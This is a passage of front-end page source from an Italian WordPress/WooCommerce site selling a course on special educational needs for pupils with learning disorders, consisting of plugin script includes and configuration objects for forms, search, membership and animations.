<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/js/select_search_box.js?ver=1.0" id="custom-search-box-js"></script>
<script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/woocommerce/js/woocommerce.js?ver=2.10.3" id="wpbf-woocommerce-js"></script>
<script id="tve-dash-frontend-js-extra">
var tve_dash_front = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","force_ajax_send":"","is_crawler":"1","recaptcha":[],"post_id":"38364"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/thrive-quiz-builder/thrive-dashboard/js/dist/frontend.min.js?ver=3.35.2" id="tve-dash-frontend-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"0","force_reset":"0"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.5" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/site.js?ver=2.9.1" id="wpbf-premium-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce.js?ver=2.9.1" id="wpbf-premium-woocommerce-js"></script>
<script id="wpbf-premium-woocommerce-quick-view-js-before">
var wpbf_quick_view = {ajaxurl: "https://www.icotea.it/wp-admin/admin-ajax.php", cart_redirect_after_add: false};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpbf-premium/js/wpbf-premium-woocommerce-quick-view.js?ver=2.9.1" id="wpbf-premium-woocommerce-quick-view-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woo-discount-rules-pro/Assets/Js/awdr_pro.js?ver=2.6.5" id="woo_discount_pro_script-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"054b0d209a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/bisogni-educativi-speciali-in-condizione-di-dsa","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_login_nonce":"9f5f9ede91","eael_register_nonce":"9979da6472","eael_lostpassword_nonce":"5e1642c16d","eael_resetpassword_nonce":"b30f9024ef"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.1" id="eael-general-js"></script>
<script src="https://www.icotea.it/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://www.icotea.it/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://www.icotea.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/pickadate/translations/it_IT.min.js?ver=3.6.2" id="um_datetime_locale-js"></script>
<script id="um_common-js-extra">
var um_common_variables = {"locale":"it_IT"};
var um_common_variables = {"locale":"it_IT"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.8.6" id="um_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script id="um_frontend_common-js-extra">
var um_frontend_common_variables = [];
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.8.6" id="um_frontend_common-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.8.6" id="um_modal-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.8.6" id="um_jquery_form-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.8.6" id="um_fileupload-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.8.6" id="um_functions-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.8.6" id="um_responsive-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.8.6" id="um_conditional-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/it.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script id="um_scripts-js-extra">
var um_scripts = {"max_upload_size":"134217728","nonce":"b6d986f2fe"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.8.6" id="um_scripts-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.8.6" id="um_profile-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.8.6" id="um_account-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js?ver=1.0.9-wc.7.6.0" id="selectWoo-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/lib/slick/slick.min.js?ver=1.8.1" id="jquery-slick-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0" id="jet-plugins-js"></script>
<script id="jet-engine-frontend-js-extra">
var JetEngineSettings = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","ajaxlisting":"https:\/\/www.icotea.it\/prodotto\/bisogni-educativi-speciali-in-condizione-di-dsa\/?nocache=1768687076","restNonce":"5fedff2cf1","hoverActionTimeout":"400","addedPostCSS":[45959]};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-engine/assets/js/frontend.js?ver=3.5.4" id="jet-engine-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-51485.js?ver=1717591225" id="eael-51485-js"></script>
<script src="https://www.icotea.it/wp-content/uploads/essential-addons-elementor/eael-2528.js?ver=1717591225" id="eael-2528-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://www.icotea.it/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=7.6.0" id="wc-add-to-cart-variation-js"></script>
<script src="https://www.icotea.it/wp-includes/js/imagesloaded.min.js?ver=6.8.3" id="imagesLoaded-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/lib/chosen/chosen.jquery.min.js?ver=1.8.7" id="jquery-chosen-js"></script>
<script id="jet-search-js-extra">
var jetSearchSettings = {"rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/search-posts","action":"jet_ajax_search","nonce":"6c541ff410","sumbitOnEnter":"1","ajaxSearchSuggestionsLimits":"20","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","searchSuggestions":{"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","get_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/get-suggestions","add_suggestions_rest_api_url":"https:\/\/www.icotea.it\/wp-json\/jet-search\/v1\/form-add-suggestion","get_action":"get_form_suggestions","add_action":"add_form_suggestion","nonce_rest":"5fedff2cf1","nonce":"34edddc18d","use_session":"false"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/jet-search/assets/js/jet-search.js?ver=3.5.3" id="jet-search-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.23.3" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"9c169e404a","urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.icotea.it\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.icotea.it\/carrello","checkout_page_url":"https:\/\/www.icotea.it\/pagamento","fragments_nonce":"87f0866ee4"}},"facebook_sdk":{"lang":"it_IT","app_id":"719199968845511"},"lottie":{"defaultAnimationUrl":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.23.3" id="elementor-pro-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Condividi su Facebook","shareOnTwitter":"Condividi su Twitter","pinIt":"Pinterest","download":"Download","downloadImage":"Scarica immagine","fullscreen":"Schermo intero","zoom":"Zoom","share":"Condividi","playVideo":"Riproduci video","previous":"Precedente","next":"Successivo","close":"Chiudi","a11yCarouselWrapperAriaLabel":"Carosello | Scorrimento orizzontale: Freccia sinistra & destra","a11yCarouselPrevSlideMessage":"Diapositiva precedente","a11yCarouselNextSlideMessage":"Prossima diapositiva","a11yCarouselFirstSlideMessage":"Questa \u00e9 la prima diapositiva","a11yCarouselLastSlideMessage":"Questa \u00e8 l'ultima diapositiva","a11yCarouselPaginationBulletMessage":"Vai alla diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"theme_builder_v2":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true,"display-conditions":true,"form-submissions":true,"taxonomy-filter":true},"urls":{"assets":"https:\/\/www.icotea.it\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"37748af964"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":38364,"title":"Bisogni%20Educativi%20Speciali%20in%20condizione%20di%20DSA%20-%20Icotea","excerpt":"Il corso sui BES (Bisogni Educativi Speciali) in condizioni di DSA, esplora la fornisce gli strumenti per redigere una diagnosi e quali gli elementi indispensabili da inserire in un piano didattico personalizzato.","featuredImage":"https:\/\/www.icotea.it\/wp-content\/uploads\/2024\/02\/3_Formazione-continua-bisogni-educativi-speciali-in-condizione-di-DSA-1024x576.jpg"}};
</script>
<script src="https://www.icotea.it/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.23.3" id="pro-elements-handlers-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.0.4" id="wpforms-js"></script>
<script id="wpforms-elementor-js-extra">
var wpformsElementorVars = {"captcha_provider":"recaptcha","recaptcha_type":"v2"};
</script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/integrations/elementor/frontend.min.js?ver=1.9.0.4" id="wpforms-elementor-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/pro/lib/intl-tel-input/module.intl-tel-input.min.js?ver=21.2.8" id="wpforms-smart-phone-field-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.20.1" id="wpforms-validation-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/jquery.inputmask.min.js?ver=5.0.9" id="wpforms-maskedinput-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2" id="wpforms-mailcheck-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0" id="wpforms-punycode-js"></script>
<script src="https://www.icotea.it/wp-content/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.0.4" id="wpforms-generic-utils-js"></script>
<script type="text/javascript">var tcb_current_post_lists=JSON.parse('[]'); var tcb_post_lists=tcb_post_lists?[...tcb_post_lists,...tcb_current_post_lists]:tcb_current_post_lists;</script><script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"Questo campo \u00e8 obbligatorio.","val_email":"Inserisci un indirizzo email valido.","val_email_suggestion":"Volevi dire {suggestion}?","val_email_suggestion_title":"Fai clic per accettare il suggerimento.","val_email_restricted":"Questo indirizzo email non \u00e8 consentito.","val_number":"Inserisci un numero valido.","val_number_positive":"Inserisci un numero di telefono valido.","val_minimum_price":"L'importo inserito \u00e8 inferiore al minimo necessario.","val_confirm":"I valori dei campi non coincidono.","val_checklimit":"Hai superato il limite delle selezioni consentite: {#}.","val_limit_characters":"{count} di {limit} caratteri max.","val_limit_words":"{count} di {limit} parole max.","val_recaptcha_fail_msg":"La verifica di Google reCAPTCHA non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_turnstile_fail_msg":"La verifica di Cloudflare Turnstile non \u00e8 riuscita, riprova pi\u00f9 tardi.","val_inputmask_incomplete":"Completa il campo nel formato obbligatorio.","uuid_cookie":"1","locale":"it","country":"","country_list_label":"Elenco dei paesi","wpforms_plugin_url":"https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Il pagamento \u00e8 necessario.","val_creditcard":"Inserisci un numero valido di Carta di credito.","val_post_max_size":"La dimensione totale dei file selezionati, {totalSize} Mb, supera il limite consentito di {maxSize} Mb.","val_time12h":"Inserisci l'orario nel formato 12-ore AM\/PM (es: 8:45 PM).","val_time24h":"Inserisci l'orario nel formato 24-ore (es: 22:45).","val_time_limit":"Inserisci un orario tra {minTime} e {maxTime}.","val_url":"Inserisci un'URL valida.","val_fileextension":"Il tipo di file non \u00e8 consentito.","val_filesize":"Il file supera la dimensione massima consentita. Il file non \u00e8 stato caricato.","post_max_size":"134217728","error_updating_token":"Errore nell'aggiornare il token. Riprova o contatta l'assistenza se il problema persiste.","network_error":"Errore di rete o server non raggiungibile. Verifica la connessione o riprova pi\u00f9 tardi.","token_cache_lifetime":"86400","hn_data":[],"val_password_strength":"\u00c8 necessaria una password pi\u00f9 forte. Considerate l'utilizzo di lettere maiuscole e minuscole, numeri e simboli.","val_phone":"Inserisci un numero di telefono valido.","entry_preview_iframe_styles":["https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/css\/dashicons.min.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.3","https:\/\/www.icotea.it\/wp-content\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"]}
/* ]]> */
</script>
<div id='mm-cookie-app' data-language='it' data-owner='16'></div><script src="https://static.dataone.online/cookiebar/js/cookie.bundle.js" ></script><script src="https://www.icotea.it/wp-content/themes/page-builder-framework/assets/js/script.js" ></script><script>var localize ={"ajaxurl":"https:\/\/www.icotea.it\/wp-admin\/admin-ajax.php","nonce":"054b0d209a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/www.icotea.it\/prodotto\/bisogni-educativi-speciali-in-condizione-di-dsa","cart_redirectition":"no","cart_page_url":"https:\/\/www.icotea.it\/carrello","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet verticale","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet orizzontale","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\